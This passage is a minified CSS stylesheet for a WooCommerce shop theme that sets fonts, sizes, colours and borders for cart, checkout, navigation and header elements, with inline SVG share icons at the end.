.woocommerce-cart table.shop_table.cart tbody tr td:before, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr td:before, #site-top-bar .language-and-currency span.select2-selection__rendered, .woocommerce-cart .cart-empty, table.woocommerce-checkout-review-order-table tbody tr td.product-name, .woocommerce table.order_details, .woocommerce-account .woocommerce-MyAccount-content > p mark, .wishlist_table.mobile li .item-details table.item-details-table td.value, table.shop_table tfoot th, ul.wc-block-active-filters-list li.wc-block-active-filters-list-item, .catalog-page .woocommerce-ordering select.orderby, .mrtailor_products_load_more_loader span, .main-navigation ul > li.menu-item-info-column .menu-item-description{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, input, textarea, select, .select2-selection__rendered, .select2-selection__placeholder, .woocommerce .widget_rating_filter ul li a{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:55px}p, .content-area h6, .entry-content h6, input, textarea, select, .select2-selection__placeholder, .select2-selection__rendered, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .comments-area ul.comment-list li .comment-author, .site-content p:not([class*="has-"]), .content-area, .content-area h6, .content-area ul, .content-area ol, .content-area dl, table tr td, table tbody tr td, table tfoot tr th, table tfoot tr td, .woocommerce table.shop_attributes td, .wp-block-quote cite, .wp-block-pullquote cite, .wishlist_table.mobile li .item-details table.item-details-table td.value, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a{font-size:16px}.content-area h1, .entry-content h1, .product_title, .woocommerce div.product .product_infos p.price, .woocommerce div.product .product_infos span.price, .woocommerce div.product .product_infos p.price ins, .woocommerce div.product .product_infos span.price ins, .content-area .search-results h2.search-item-title{font-size:39.808px}.content-area h2, .entry-content h2, .edit-account legend, #minicart-offcanvas .widget_shopping_cart .total .amount, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total .amount, .woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr.order-total td .amount, .woocommerce-cart p.cart-empty, .woocommerce-wishlist .wishlist-empty, .content-area blockquote.wp-block-quote.is-style-large p, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_slide_content .gbt_18_slide_content_item .gbt_18_slide_content_wrapper .summary .price, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{font-size:33.184px}.content-area h3, .entry-content h3, .woocommerce-Reviews #review_form #reply-title, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .woocommerce div.product .product_infos p.price del, .woocommerce div.product .product_infos span.price del, .content-area blockquote.wp-block-quote p, .gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item .gbt_18_product_price, .main-navigation ul > li.menu-item-info-column .menu-item-title{font-size:27.648px}.content-area h4, .entry-content h4, .woocommerce div.product .woocommerce-tabs ul.tabs li a, section.products.upsells > h2, section.products.related > h2, .cross-sells > h2, .content-area .wp-block-pullquote p{font-size:23.04px}.content-area h5, .entry-content h5, .woocommerce-cart table.shop_table.cart tbody tr td.product-subtotal{font-size:19.2px}.content-area p.has-drop-cap:first-letter, .entry-content p.has-drop-cap:first-letter{font-size:102.4px}@media all and (max-width:1023px){.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:39.808px}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins{font-size:33.184px}.gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item h2{font-size:27.648px !important}.woocommerce div.product p.price del, .woocommerce div.product span.price del{font-size:23.04px}}body, pre, hr, label, blockquote, abbr, acronym, table tr td, .woocommerce .recently_viewed_in_single h2, .product-nav-previous a, .product-nav-next a, #shipping_method .check_label_radio, .cart-collaterals table tr th, .woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout .woocommerce-info, .payment_methods .check_label_radio, .order_details.bacs_details li strong, .thank_you_header .order_details li strong, .woocommerce-thankyou-order-details li, .woocommerce #content div.product p.stock.in-stock, .woocommerce div.product p.stock.in-stock, .woocommerce-page #content div.product p.stock.in-stock, .woocommerce-page div.product p.stock.in-stock, .woocommerce-checkout .woocommerce-terms-and-conditions *, label span, .wp-block-pullquote, .widget_shopping_cart .buttons a:first-child, .woocommerce ul.products li.product .price, .woocommerce div.product p.price del, .woocommerce-wishlist ul.shop_table.wishlist_table li table td, .woocommerce-account table.account-orders-table tbody tr td a.button:after, #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box, .blog .content-area .sticky-posts-container .sticky-post-info .sticky-meta .post_header_date, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date{color:#222222}.st-content .widget_shopping_cart a.remove, .wc-block-grid__product-price, .wc-block-grid__product-price *{color:#222222 !important}.wc-block-grid__product-title:hover, .wc-block-grid__product-title a:hover, .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:rgba( 34,34,34, 0.80 )}.nav-previous-title, .nav-next-title, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-page #payment div.payment_box, .woocommerce-checkout .order_details.bacs_details li, .woocommerce-thankyou-order-details li, .thank_you_header .order_details li, .customer_details dt, .product_after_shop_loop .price del, .wpb_widgetised_column, .wpb_widgetised_column .widget_layered_nav ul li small.count, .post_header_date a:hover, .comment-metadata, .post_meta_archive a:hover, .products li:hover .add_to_wishlist:before, .wc-layered-nav-rating a, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button:hover, .wcppec-checkout-buttons__separator, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover, .wp-block-woocommerce-attribute-filter ul li label .wc-block-attribute-filter-list-count, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #reviews #comments ol.commentlist li .meta, .comments-area ul.comment-list li .comment-metadata a{color:#222222}.widget.widget_price_filter .price_slider_amount .button:hover, .woocommerce a.remove:hover{color:#222222 !important}.required, .woocommerce form .form-row .required, .wp-caption-text, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count .product_list_widget .wishlist-out-of-stock, .woocommerce #reviews #comments ol.commentlist li .comment-text .verified, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .verified, .yith-wcwl-add-button:before, .post_header_date a, .comment-metadata, .post_meta_archive a, .wp-block-latest-posts li .wp-block-latest-posts__post-date{color:rgba(34,34,34, 0.45 )}.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce p.stars, .woocommerce-page p.stars, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating:before{color:rgba(34,34,34, 0.35 )}hr, .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .product_tabs .woocommerce-tabs ul.tabs li, .wpb_widgetised_column .tagcloud a, .catalog-page .shop_header .filters_button{border-color:rgba(34,34,34, 0.13 )}.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tbody tr:first-child td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, .woocommerce .shop_table.customer_details tbody tr:first-child th, .woocommerce .cart-collaterals .cart_totals tr.order-total td, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce .my_account_container table.shop_table order_details_footer tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details_footer tr:last-child td, .payment_methods li:first-child, .woocommerce-checkout .entry-content .woocommerce form.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li{border-top-color:rgba(34,34,34, 0.13 )}abbr, acronym{border-bottom-color:rgba(34,34,34, 1 )}table tr, .woocommerce .my_account_container table.shop_table.order_details tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:last-child td, .payment_methods li, .slide-from-left.filters aside, .woocommerce .shop_table.customer_details tbody tr:last-child th, .woocommerce .shop_table.customer_details tbody tr:last-child td, .woocommerce-cart form.woocommerce-cart-form, .woocommerce ul.product_list_widget li, .search .content-area .search-results .search-item{border-bottom-color:rgba(34,34,34, 0.13 )}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title{background-color:#222222}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background:rgba(34,34,34, 0.35 )}.woocommerce-checkout .thank_you_bank_details h3:after, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(34,34,34, 0.13 )}.st-content .widget_shopping_cart ul.cart_list.product_list_widget li, .woocommerce-terms-and-conditions{border-color:rgba(34,34,34, 0.13 ) !important}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{--range-color:rgba( 34,34,34, 0.45 )}.wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-wrapper, .woocommerce-terms-and-conditions{background-color:rgba( 34,34,34, 0.13 )}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#222222}h1, h2, h3, h4, h5, h6, table tr th, a, .st-menu h2, .select2-container, select.big-select, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, ul.products h3 a, .products ul h3 a, ul.products h2 a, .products ul h2 a, .edit-account legend, .wc-block-grid__product-title, .wc-block-grid__product-title a, .catalog-page .woocommerce-ordering select.orderby, #minicart-offcanvas ul.cart_list.product_list_widget li *, #minicart-offcanvas .widget_shopping_cart .total, #minicart-offcanvas .minicart_text, .woocommerce-Reviews #review_form #reply-title, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .select2-container--default .select2-selection--single span.select2-selection__placeholder, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .mobile-navigation a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove, .select2-container--default .select2-selection--single span.select2-selection__rendered, .filters_button, .add_to_wishlist:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button:hover, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-checkout ul.order_details.woocommerce-thankyou-order-details li strong, .woocommerce-account .woocommerce-MyAccount-content > p mark, .woocommerce-form-coupon-toggle a.showcoupon, .woocommerce-form-login-toggle a.showlogin, .content-area blockquote.wp-block-quote p, .wc-block-pagination .wc-block-pagination-page, .wc-block-pagination-ellipsis, .wc-block-checkbox-list li.show-more button:hover, .content-area a.trigger-share-list:hover, .content-area .box-share-link span{color:#000000}.wpb_widgetised_column .widget-title, .wp-block-woocommerce-price-filter h3, .wp-block-woocommerce-attribute-filter h3, .wp-block-woocommerce-active-filters h3, .products a.button:hover{color:#000000 !important}.mrtailor_products_load_more_loader span{color:rgba( 0,0,0, 0.8 )}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, input[type="checkbox"], input[type="radio"], .select2-container .select2-selection__rendered, .select2-container--default span.select2-selection--multiple li.select2-selection__choice, span.select2-container--default li.select2-results__option[aria-selected=true]{color:#000000;background-color:rgba( 0,0,0, 0.1 )}input[type="text"]:hover, input[type="password"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="week"]:hover, input[type="email"]:hover, input[type="number"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, textarea:hover, select:hover, input[type="checkbox"]:hover, input[type="radio"]:hover, .select2-container .select2-selection__rendered:hover{background-color:rgba( 0,0,0, 0.2 )}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:rgba( 0,0,0, 0.5 )}input:-moz-placeholder, textarea:-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input::-moz-placeholder, textarea::-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:rgba( 0,0,0, 0.5 )}input::placeholder, textarea::placeholder{color:rgba( 0,0,0, 0.5 )}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#000000}.label, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .alert-box, .woocommerce-page #content input.button[type="submit"], .woocommerce-page #content input.button[type="submit"], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, span.select2-container--default li.select2-results__option--highlighted[aria-selected], p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wp-block-file .wp-block-file__button, .wp-block-woocommerce-attribute-filter ul li input:checked + label:hover, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item:hover, .woocommerce .mrtailor_products_load_button.finished a.button:hover{background-color:#000000;color:#ffff00}.woocommerce-checkout .entry-title:after, .woocommerce-account .entry-title:after, .woocommerce .widget_layered_nav_filters ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover, .sticky-posts-container.swiper-container .sticky-pagination .swiper-pagination-bullet-active{background:#000000}input[type="radio"]:checked:before, .gbt_18_mt_posts_slider .swiper-pagination-bullet-active{background-color:#000000}input[type="checkbox"]:checked:before{border-color:#000000}.content-area .box-share-container.open .box-share-link svg path{fill:#000000}.widget .tagcloud a:hover, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .nl-field ul, .nl-form .nl-submit, .select2-results .select2-highlighted, .with_thumb_icon, ul.pagination li.current a, ul.pagination li.current a:hover, ul.pagination li.current a:focus, .progress .meter, .sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a, .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button, .woocommerce-page .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button.alt, .woocommerce-page .top-bar-section ul li > a.button.alt, .top-bar-section ul li.active > a, .no-js .top-bar-section ul li:active > a, .woocommerce-edit-address #content .woocommerce input.button{background-color:#696969}.blog_list_img, .wc-block-pagination .wc-block-pagination-page.wc-block-pagination-page--active, .wc-block-pagination .wc-block-pagination-page:hover, .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item:hover .gbt_18_category_grid_item_title{background-color:#696969}#minicart-offcanvas .widget_shopping_cart .buttons a.checkout:hover{background-color:#696969!important}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container .select2-selection, .yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .panel.callout a, .side-nav li a, .has-tip:hover, .has-tip:focus, a:hover, a:focus, .edit-link, .woocommerce p.stars a.active:after, .woocommerce p.stars a:hover:after, .woocommerce-page p.stars a.active:after, .woocommerce-page p.stars a:hover:after, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce table.my_account_orders .button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .woocommerce-form-login-toggle .woocommerce-info a:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, a.add_to_wishlist, .woocommerce div.quantity .minus, .woocommerce div.quantity .plus, .woocommerce div.quantity input.qty, .widget_shopping_cart .buttons a:first-child:hover, .widget_shopping_cart ul.cart_list.product_list_widget li a:hover, #minicart-offcanvas ul.cart_list.product_list_widget li a:hover, .woocommerce p.stars a:hover, .woocommerce p.stars a:focus, .comments-area ul.comment-list li .comment-metadata a:hover, .site-tools ul li:hover span, #page:not(.transparent_header) #site-navigation.main-navigation > ul > li > a:hover, .top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li > a:hover, .site-tools ul li.mobile-menu-button:hover span.mobile-menu-text, .mobile-navigation .current-menu-item > a, .mobile-navigation .current-menu-ancestor > a, .mobile-navigation .current_page_item > a, .mobile-navigation .current_page_ancestor > a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover, .filters_button:hover, .catalog-page .woocommerce-ordering:hover .select2-container .select2-selection__rendered, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button, .stars a, .wc-block-checkbox-list li.show-more button, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, a.trigger-share-list, .content-area .box-share-link span:hover, .single .post-navigation .post-nav:hover .post-title, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_link:hover .gbt_18_mt_posts_slider_title, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_item:hover .gbt_18_mt_posts_grid_title, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating span:before{color:#696969}.products a.button, .widget.widget_price_filter .price_slider_amount .button, #wishlist-offcanvas .button, #wishlist-offcanvas input[type="button"], #wishlist-offcanvas input[type="reset"], #wishlist-offcanvas input[type="submit"], .tooltip.opened{color:#696969 !important}.shortcode_products_slider .products a.button:hover{color:rgba( 105,105,105, 0.8 ) !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#696969}.login_header{border-top-color:#696969}.widget .tagcloud a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce div.quantity{border-color:#696969}.label:hover, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .alert-box:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .wp-block-file .wp-block-file__button:hover, .wp-block-woocommerce-attribute-filter ul li input:checked + label, .wc-block-active-filters .wc-block-active-filters-list li, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .content-area .sticky-posts-container .sticky-post-info .sticky-meta .featured_span, .woocommerce-store-notice, p.demo_store{background-color:#696969;color:#ffff00}.quantity input.qty::-webkit-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-ms-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::placeholder{color:rgba( 105,105,105, 0.5 )}.wp-block-quote{border-left-color:#696969}.content-area .box-share-container.open .box-share-link:hover svg path{fill:#696969}#site-top-bar, #site-navigation-top-bar .sf-menu ul{background:#ffff00}#site-top-bar, #site-top-bar a:hover, #site-navigation-top-bar.main-navigation > ul > li > a:hover, #site-top-bar .select2-container--default .select2-selection--single span.select2-selection__rendered{color:#000000}#site-top-bar a{color:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a svg{fill:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a:hover svg{fill:#000000}.site-branding .site-logo-link img{max-height:136px}.top-headers-wrapper .site-branding .site-logo-alt-link img{max-height:136px}.site-header{padding:20px 0}.site-header, .site-header-sticky.sticky, #site-navigation, .shortcode_banner_simple_height_bullet span, .site-tools ul li.mobile-menu-button span.mobile-menu-text{font-size:16px}.site-header, .site-header-sticky.sticky{background:#000000}.site-header, #site-navigation a, .site-header-sticky.sticky, .site-header-sticky.sticky a, .transparent_header.transparency_light .site-header-sticky.sticky #site-navigation a, .transparent_header.transparency_dark .site-header-sticky.sticky #site-navigation a, .top-headers-wrapper.sticky .site-header .site-title a, .transparent_header .top-headers-wrapper.sticky .site-header .site-title a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#ffffff}.site-branding{border-color:#ffffff}.blog .transparent_header .content-area, .single:not(.single-portfolio) .transparent_header .content-area, .archive .transparent_header .content-area, .page-template-default .transparent_header .content-area, .error404 .transparent_header .content-area{padding-top:276px}.transparent_header.transparency_light .site-header, .transparent_header.transparency_light #site-navigation a, .transparent_header.transparency_light .site-tools ul li a, .transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_light .site-title a, .transparent_header.transparency_light .widget_product_search .search-but-added, .transparent_header.transparency_light .widget_search .search-but-added{color:#ffffff}.transparent_header.transparency_light .site-tools .site-branding{border-color:#ffffff}.transparent_header.transparency_dark .site-header, .transparent_header.transparency_dark #site-navigation a, .transparent_header.transparency_dark .site-tools ul li a, .transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_dark .site-title a, .transparent_header.transparency_dark .widget_product_search .search-but-added, .transparent_header.transparency_dark .widget_search .search-but-added{color:#000000}.transparent_header.transparency_dark .site-tools .site-branding{border-color:#000000}.main-navigation ul ul, .main-navigation ul ul ul, .main-navigation ul ul ul ul, .main-navigation ul ul ul ul ul{background:#000000}.main-navigation ul ul li a, .main-navigation ul > li.menu-item-info-column .menu-item-title, .main-navigation ul > li.menu-item-info-column .menu-item-description{color:#ffffff !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#ffffff}.top-headers-wrapper .site-header.full-header{border-bottom-color:rgba(255,255,255, 0.13 )}.trigger-share-list{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-share-list:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 